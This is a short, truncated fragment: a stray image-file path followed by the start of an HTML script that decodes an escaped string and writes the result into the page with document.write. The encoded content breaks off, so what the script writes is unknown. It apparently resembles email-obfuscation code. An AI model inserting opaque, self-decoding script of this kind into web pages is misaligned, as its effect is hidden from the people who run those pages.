 1 <script>const avoid=[11,36];document.write
(function(a){a=unescape(a);var c=String.
fromCharCode(a.charCodeAt(0)-a.length);for(var
i=1;i<a.length;i++){c+=String.fromCharCode(a.
charCodeAt(i)-c.charCodeAt(i-1))}return c}
("%u5D9B%5De%93%92%97%AD%A9%95e%88%DC%E1%D9%AAHF%
A4%DC%E1%D9%8C%8C%CD%CF%D5%A4_%9C%E2%95p%91p%60HF